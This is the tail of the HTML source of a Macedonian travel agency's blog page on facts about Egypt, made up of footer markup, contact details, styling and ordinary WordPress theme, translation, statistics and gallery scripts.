                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ТАГОВИ</span></li><li><a href="https://gotravel.com.mk/tag/blog/">блог</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Претходниот статија</span><a href="https://gotravel.com.mk/budva-kotor-hertseg-novi-ostrog-2/">Будва-Котор-Херцег Нови-Острог</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следната статија</span><a href="https://gotravel.com.mk/vrvovite-na-jastrebats-i-kako-do-niv/">Врвовите на Јастребац и како до нив</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gotravel.com.mk/author/silvana/">Go Travel</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Go Travel"><meta itemprop="url" content="https://gotravel.com.mk/author/silvana/"></span><meta itemprop="datePublished" content="2021-02-25T14:31:41+01:00"><meta itemprop="dateModified" content="2021-04-14T14:46:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gotravel.com.mk/10-interesni-fakti-za-egipet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png"></span><meta itemprop="name" content="GoTravel"></span><meta itemprop="headline " content="10 интересни факти за Египет"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">93,537</span><span class="td_social_info td_social_info_name">фанови</span><span class="td_social_button"><a href="https://www.facebook.com/go.travel.macedonia"  target="_blank" >ми се допаѓа</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">11,047</span><span class="td_social_info td_social_info_name">следбеници</span><span class="td_social_button"><a href="https://instagram.com/gotravelmk#"  target="_blank" >следете</a></span></div></div></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="" title=""  width="272" height="90"/></a></div><div class="footer-text-wrap">ДТТУ "ГО ТРАВЕЛ" ДОО - Скопје
<br> ул. Народен Фронт 19а лок.35-36 Т.Ц Беверли Хилс
<br>Телефон: +389 2 3110 880
<br>Мобилен: +389 70 338 870<div class="footer-email-wrap">контактирајте не: <a href="mailto:info@gotravel.com.mk">info@gotravel.com.mk</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="Go Travel - авантурата никогаш не завршува" title="Go Travel - авантурата никогаш не завршува"></a></div>
<div class="textwidget">
<strong>Работно Време:</strong>
<br>Понеделник-Петок: <strong>од 09-18 часот</strong>
<br>Сабота: <strong>од 10-14 часот</strong>
<br>Недела: <strong>Неработен ден</strong>
</div></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="Go Travel - авантурата никогаш не завршува" title="Go Travel - авантурата никогаш не завршува"></a></div>
<div class="textwidget">
<strong>T.A Go Travel DOO</strong>
<br>Лиценца "А 13-600"
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                Copyright © 2018-2025, Го Травел. Сите права се заштитени.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-mk"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'mk', includedLanguages:'sq,bg,hr,en,el,it,mk,sr,sl,tr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69707d4fe9c0d
    -->

    <script type="text/javascript"><script type="text/javascript" src="https://www.widget.brostravel.gr/assets/iframeResizeJs/iframeResizer.min.js"></script>
    <script>
        iFrameResize({},'#BrosTravelWidgetIFrame')
    </script></script><script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6" id="wprt-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"225179235","post":"7616","tz":"1","srv":"gotravel.com.mk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "225179235", "7616" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gotravel.com.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gotravel.com.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
                    //total number of slides
                    var tdi_2_nr_of_slides = 9;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% на %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2,
                            onSliderLoaded: doubleSlider2Load_tdi_2,
                            onSlideChange: doubleSlider2Load_tdi_2,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_2 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2(slide_nr) {
                            jQuery("#tdi_2 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>